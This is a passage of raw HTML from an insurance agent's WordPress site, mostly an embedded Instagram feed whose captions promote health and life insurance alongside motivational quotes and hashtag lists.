						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The language of health insurance can be overwhelming... but thankfully I am here to help.  I have learned this crazy language and can help you understand it ... let&#039;s chat.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18005748320133868" data-date="1701392889">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C0SpooltBAm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&#038;oe=672EAF88"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&amp;oe=672EAF88&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&amp;oe=672EAF88&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&amp;oe=672EAF88&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&amp;oe=672EAF88&quot;}">
			<span class="sbi-screenreader">If you have savings that is AMAZING, but just beca</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="If you have savings that is AMAZING, but just because you have savings does NOT mean you should not have life insurance.  Unfortunately we do not know what the future holds and your savings could be used for the most unexpected reason, leaving your family vulnerable.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/17841449450262036/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18132619486327245&quot;:{&quot;id&quot;:&quot;434524672_938456717988706_5163247170490928693_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18029184046912863&quot;:{&quot;id&quot;:&quot;429419837_1097345291300313_1304383018044646910_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18005748320133868&quot;:{&quot;id&quot;:&quot;404939090_197811410047517_1498499556020801985_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18133326916321949&quot;:{&quot;id&quot;:&quot;429325814_392685283355912_3620973789259789180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17877542357983516&quot;:{&quot;id&quot;:&quot;429344314_935187814496475_2900944130075361736_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17904708161876928&quot;:{&quot;id&quot;:&quot;405203489_3505859036297796_4895933345673867376_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025504288804389&quot;:{&quot;id&quot;:&quot;429173168_788966889946687_6640158294574120353_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18040086016692034&quot;:{&quot;id&quot;:&quot;434367491_1191979645545289_5346390485031990400_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17846981403167902&quot;:{&quot;id&quot;:&quot;434365352_1163570388356849_1803715513257569202_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18020807435319545&quot;:{&quot;id&quot;:&quot;434509475_1591634161590399_1274929230672310069_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006369962164794&quot;:{&quot;id&quot;:&quot;434319669_1777843789381972_7879257062213870563_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18178869445293495&quot;:{&quot;id&quot;:&quot;434576515_337825295958247_4262230287420166908_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18231524734261862&quot;:{&quot;id&quot;:&quot;434375397_400308602617841_3931881676415056028_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18015847061185249&quot;:{&quot;id&quot;:&quot;434526071_936584241115965_6928734344628363958_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18058661326527700&quot;:{&quot;id&quot;:&quot;434569127_1057635068632618_5126941066977982779_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17844398412191143&quot;:{&quot;id&quot;:&quot;434577853_1844964735975609_988314627644215192_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17898547616973308&quot;:{&quot;id&quot;:&quot;434573369_1446799039278382_2422830052359075077_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18045598405761577&quot;:{&quot;id&quot;:&quot;457602057_1042341704193247_7362694314845047015_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="block-5" class="ashe-widget widget_block widget_search"><form role="search" method="get" action="https://sproutsbenefits.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-6" class="ashe-widget widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="18" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="186" data-locatornonce="e096cafba3" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sproutsbenefits/" title="@sproutsbenefits">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sproutsbenefits</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18045598405761577" data-date="1724939212">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C_QYsBER-f-/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&#038;oe=672E845C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&amp;oe=672E845C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&amp;oe=672E845C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&amp;oe=672E845C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&amp;oe=672E845C&quot;}">
			<span class="sbi-screenreader">🎉🎉🎉🎉</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎉🎉🎉🎉" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17898547616973308" data-date="1711548605">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C5BUIMpsl58/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&#038;oe=672EACC6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&amp;oe=672EACC6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&amp;oe=672EACC6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&amp;oe=672EACC6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&amp;oe=672EACC6&quot;}">
			<span class="sbi-screenreader">Go ahead... get out there and take care of all the</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Go ahead... get out there and take care of all the things... you got this!!⁣
.⁣
⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18015847061185249" data-date="1711488485">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C4_TvGqN9zx/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.29350-15/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&#038;oe=672E98C6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&amp;oe=672E98C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&amp;oe=672E98C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&amp;oe=672E98C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&amp;oe=672E98C6&quot;}">
			<span class="sbi-screenreader">Open Enrollment is NOT the only time you can get a</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Open Enrollment is NOT the only time you can get a new health insurance plan... there are plans that you can get year round.  Let&#039;s chat.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18058661326527700" data-date="1711480268">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C4_RyMsMx8G/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-15/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&#038;oe=672E9B1F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&amp;oe=672E9B1F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&amp;oe=672E9B1F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/